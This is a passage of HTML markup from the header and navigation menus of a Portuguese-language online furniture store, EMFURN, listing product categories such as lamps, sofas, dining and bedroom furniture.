                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/pt/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/pt/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/pt/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/pt/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/pt/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/pt/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/pt/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/pt/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/pt/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/pt/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/pt/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/pt/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/pt/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/pt/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pt/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/pt/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/pt/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Carregando..."><form action="/pt/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/pt/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/pt/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/pt/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/pt/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/pt/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/pt/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/pt/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/pt/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pt/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/pt/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/pt/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/pt/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/pt/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/pt/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
